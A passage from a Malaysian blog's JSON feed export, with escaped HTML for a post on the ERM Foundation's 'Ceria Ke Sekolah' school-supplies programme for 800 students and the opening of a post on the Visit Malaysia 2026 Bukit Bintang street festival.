font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“This initiative helps parents provide basic school necessities and, at the same time, fosters a culture of compassion and shared responsibility within the community,” he said, adding that such programmes are especially important in the current economic climate as they complement government efforts to ensure no child is left behind due to financial hardship.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijcS_r0tAfjc7OU4X7F2-_XirjZcCz8sTDb3xzzHKCWk2BrmLyuzdZiVz1_zQ4iljrUxWPUdFScZ7defP6GE4iTyksUaHpoL85YtsnQiLhtp4bWtYHewR5RoO4Cjh-oG0rAs_kZ-SpTyNi3lf69kxuO_0NoLPIxdC7AtnYQOj7OtqIT3z8Gti-z7GHCqE\/s800\/Screenshot%202026-01-05%20at%2012.35.47%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"342\" data-original-width=\"800\" height=\"274\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijcS_r0tAfjc7OU4X7F2-_XirjZcCz8sTDb3xzzHKCWk2BrmLyuzdZiVz1_zQ4iljrUxWPUdFScZ7defP6GE4iTyksUaHpoL85YtsnQiLhtp4bWtYHewR5RoO4Cjh-oG0rAs_kZ-SpTyNi3lf69kxuO_0NoLPIxdC7AtnYQOj7OtqIT3z8Gti-z7GHCqE\/w640-h274\/Screenshot%202026-01-05%20at%2012.35.47%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAzman also highlighted ongoing government education assistance under the Malaysia MADANI agenda.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHe said more than five million students nationwide will receive the Early Schooling Assistance (Bantuan Awal Persekolahan, BAP) of \u003Cspan style=\"color: #990000;\"\u003ERM150 \u003C\/span\u003Eper student beginning \u003Cspan style=\"color: #cc0000;\"\u003E11 January 2026\u003C\/span\u003E, covering Malaysian citizens from Year 1 to Form 5.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EIn addition, he said the government continues to implement education support programmes such as the School Supplementary Food Programme (RMT), special education assistance and uniform aid, with annual allocations exceeding \u003Cspan style=\"color: #cc0000;\"\u003ERM2 billion\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-T5n9yPgZ6Wi1qsyQiu8Prp_kRxZpafzdoUFJ-9U9pjtY9Oatibe1o7h_0cSOfH5OhHhvA5NeeAihFyeDNjngtCD7gPRw2aP69OiVWCGSjalmepz5bx3CjI_FjyZUDC7rOYEG7KeB8PBPTo3MXq3bJ_sSS-093JqevWKrCWg1sQ_l9pnzN6EtYvP-6Jk\/s800\/Screenshot%202026-01-05%20at%2012.39.10%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"358\" data-original-width=\"800\" height=\"286\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-T5n9yPgZ6Wi1qsyQiu8Prp_kRxZpafzdoUFJ-9U9pjtY9Oatibe1o7h_0cSOfH5OhHhvA5NeeAihFyeDNjngtCD7gPRw2aP69OiVWCGSjalmepz5bx3CjI_FjyZUDC7rOYEG7KeB8PBPTo3MXq3bJ_sSS-093JqevWKrCWg1sQ_l9pnzN6EtYvP-6Jk\/w640-h286\/Screenshot%202026-01-05%20at%2012.39.10%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003ECommending ERM Foundation’s continued involvement, he said, “Programmes such as today’s initiative demonstrate how corporate and community partners can work hand‑in‑hand with government to strengthen the social safety net for the people.”\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAzman expressed hope that the foundation would continue to collaborate on future initiatives that deliver long-term impact through education, community empowerment and socio-economic development.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMeanwhile. sharing her comments with the media, \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EXiner\u0026nbsp;Li,\u003C\/b\u003E\u003C\/span\u003E who is currently studying in London remains deeply committed to social welfare in Malaysia.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigSVdJ5PYL-clxfYoQP_ry2xgjGZvbwGef6ntCiKSq0jen1y1paUM-i3t_5h8ZwGhCI6i_mYqLf3JZPkqEsCknW9Ov3dKpgTlZBjGqFnQITfdOtw01dMmIkhHOYkANOwCWfDXRRMY2QxwL8kA1C5P1Dh0VnAKH6U3r_8-HWluH5W6EswGFTaWf7G7qft8\/s800\/Screenshot%202026-01-05%20at%2012.51.35%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"522\" data-original-width=\"800\" height=\"418\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigSVdJ5PYL-clxfYoQP_ry2xgjGZvbwGef6ntCiKSq0jen1y1paUM-i3t_5h8ZwGhCI6i_mYqLf3JZPkqEsCknW9Ov3dKpgTlZBjGqFnQITfdOtw01dMmIkhHOYkANOwCWfDXRRMY2QxwL8kA1C5P1Dh0VnAKH6U3r_8-HWluH5W6EswGFTaWf7G7qft8\/w640-h418\/Screenshot%202026-01-05%20at%2012.51.35%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDespite her young age and the distance \u003Cspan style=\"color: #2b00fe;\"\u003EXiner\u003C\/span\u003E whose family hails from \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EChina\u003C\/b\u003E\u003C\/span\u003E expressed her hope that the programme would not be a one-time off event.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“A total of \u003Cspan style=\"color: #990000;\"\u003ERM240,000 \u003C\/span\u003Ewas spent to ensure the 800 students in Bandar Tun Razak were fully equippd\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u003C\/span\u003Efor their studies,” said \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EXiner \u003C\/b\u003E\u003C\/span\u003Ewho intends to make ‘\u003Cspan style=\"color: red;\"\u003ECeria Ke Sekolah\u003C\/span\u003E’ an annual programme with a vision to provide consistent, long-term support to students, ensuring that financial barriers never stand in the way of a child's potential to learn and grow.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EThe event concluded with expressions of gratitude to all parties involved and well wishes for the students as they return to school, with hopes that the initiative will bring lasting benefits to families and the wider community.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiHqW9JJONxxxtV_zz9_gLsjtDTcrTqTtmHVOluB5YAp3GwpgR5c5B6pe7NkpSjWTj97L7I8wjqt-wi02ZR2LuI4NBefLTuPTe3TBZAT6GWc0BwRNH3TUefKLp_D6FXmbov18pye0EY6Oybzt_qbekxWMgDdnxTOSqQYiRvEG6w2zfOVVTxv6mqIUVDe0\/s800\/Screenshot%202026-01-05%20at%2012.55.52%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"232\" data-original-width=\"800\" height=\"186\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiHqW9JJONxxxtV_zz9_gLsjtDTcrTqTtmHVOluB5YAp3GwpgR5c5B6pe7NkpSjWTj97L7I8wjqt-wi02ZR2LuI4NBefLTuPTe3TBZAT6GWc0BwRNH3TUefKLp_D6FXmbov18pye0EY6Oybzt_qbekxWMgDdnxTOSqQYiRvEG6w2zfOVVTxv6mqIUVDe0\/w640-h186\/Screenshot%202026-01-05%20at%2012.55.52%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhj3QeepxDKALRSB8hZ2T0Df9LzKqqIYvWJU74CEJXCFfM9jeSbQ6babytF3FDwAc3XVCTphKOpr8TRXlspJ95f7Kra0u1W3a7ZmTECdqB42ygMUDsLkO7JcfUkz1degxxhGFR8AdKcz1Q71oZo2xj4CKvTCIfi4xJsNt4vEFacN7HGfB-fRpkIdxJSIz4\/s800\/Screenshot%202026-01-05%20at%2012.52.33%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"369\" data-original-width=\"800\" height=\"296\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhj3QeepxDKALRSB8hZ2T0Df9LzKqqIYvWJU74CEJXCFfM9jeSbQ6babytF3FDwAc3XVCTphKOpr8TRXlspJ95f7Kra0u1W3a7ZmTECdqB42ygMUDsLkO7JcfUkz1degxxhGFR8AdKcz1Q71oZo2xj4CKvTCIfi4xJsNt4vEFacN7HGfB-fRpkIdxJSIz4\/w640-h296\/Screenshot%202026-01-05%20at%2012.52.33%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana;\"\u003E#CeriaKeSekolahBandarTunRazak #ERMFoundation #EducationFunding #fyp\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.farizasaidin.com\/feeds\/1662544958616710723\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/800-students-benefit-from-erm.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/1662544958616710723"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/1662544958616710723"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/800-students-benefit-from-erm.html","title":"800 STUDENTS BENEFIT FROM ERM FOUNDATION-BACKED 'CERIA KE SEKOLAH' PROGRAMME!"}],"author":[{"name":{"$t":"Kak Fas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13878947545540666429"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3_ZT2USPSq9q1wyq-b21vEDVAppmft8wzOjp_4zsSXxgk48bNCObaVg-1fh-lEXWE5iTb4bYVt8bdRaFWwxhFOwVuDNh9lJTQUFx5E3zY9h6MgOmEhEqxwNWfZhRMfQ\/s113\/cfa41429-aad4-49fa-bf52-52f97bb2f51b.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRb1RfQ92Pam0rm534XBgcMulXTLkJUdeFOsQe6DkLaFskd655DYNy0DQMU1biA1ZU7-S49yt8uKtJeGcJFUYrKRKzynBe_SxejxUHTpNlE8ikak_HmwTyk55_RQh2opxP1W9ZgRSVdVGTyQHiqaFkOEyKuq76AoNqbxOj1_anZoEJLHoQ7mCgnLQw8Cs\/s72-w640-h346-c\/Screenshot%202026-01-04%20at%2011.56.32%20PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6755367674867686959.post-1784034846508704524"},"published":{"$t":"2026-01-04T01:51:00.004+08:00"},"updated":{"$t":"2026-01-04T02:01:45.070+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACARA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BERITA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ENGLISH"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GAYA HIDUP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HIBURAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MAKAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MUSIK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PELANCONGAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"STAR-LIT BUKIT BINTANG SIGNALS MALAYSIA'S READINESS FOR GLOBAL TOURIST!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3kmGoNBQ8aWhYD79MKAjpAd-pxNxn8rWZC9zM9uj-o8e8oUE__rsInqEKsoTYjhtPdYTDuHWkGSTnyAOPYWz14IIdZfvHh409g61YQFobVf6lc8EdMN_Tc4NTPJCMiRnDtSLrTafnIJ2m6l2UmlfdBEp3VuFDGgHiHlrGPInbesQGacMBoOMeHZtmOts\/s800\/Screenshot%202026-01-04%20at%2012.48.35%20AM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"561\" data-original-width=\"800\" height=\"448\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3kmGoNBQ8aWhYD79MKAjpAd-pxNxn8rWZC9zM9uj-o8e8oUE__rsInqEKsoTYjhtPdYTDuHWkGSTnyAOPYWz14IIdZfvHh409g61YQFobVf6lc8EdMN_Tc4NTPJCMiRnDtSLrTafnIJ2m6l2UmlfdBEp3VuFDGgHiHlrGPInbesQGacMBoOMeHZtmOts\/w640-h448\/Screenshot%202026-01-04%20at%2012.48.35%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: red;\"\u003EMALAYSIA\u003C\/span\u003E\u0026nbsp;officially launched the Visit Malaysia Year 2026 (VM2026) – Bukit \u003Cspan style=\"color: #800180;\"\u003E\u003Cb\u003EBintang Star-Lit Street Festival\u003C\/b\u003E\u003C\/span\u003E, a major urban tourism activation unveiled by the Minister of Tourism, Arts and Culture,\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"s2\" style=\"background-color: white; font-kerning: none;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EDatuk Seri Tiong King Sing\u003C\/b\u003E\u003C\/span\u003E, \u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003Eas part of the country’s preparations to welcome millions of global travellers in 2026.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESpeaking at the launch in Kuala Lumpur’s iconic Bukit Bintang district yesterday (3 January 2026)\u0026nbsp; the minister said the festival reflects Malaysia’s commitment to offering immersive, city-based tourism experiences that showcase the nation’s cultural diversity and creative spirit.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: 